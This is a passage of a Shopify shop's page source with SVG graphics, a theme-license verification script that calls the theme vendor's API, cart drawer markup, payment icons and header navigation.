                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://app.helloatlas.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
          theme_id: Shopify?.theme?.id,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

    




  <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>



<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul> 
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26190847181182__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-items.css?v=173838275362850800121759419164" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391759419164" defer="defer"></script>
<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801759419165" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 200px;
    }
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--26190847181182__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* CLS Optimization: More accurate header height estimation to prevent layout shift */
  
  
  
  
  
  
  
  
  
  
  
  :root {
    --header-height: 50px;
    --header-height-initial: 50px;
  }

  @media screen and (min-width: 990px) {
    :root {
      --header-height: 55px;
      --header-height-initial: 55px;
    }
  }

  /* CLS Optimization: Ensure header takes up space immediately */
  .section-header {
    min-height: var(--header-height-initial);
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-2 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
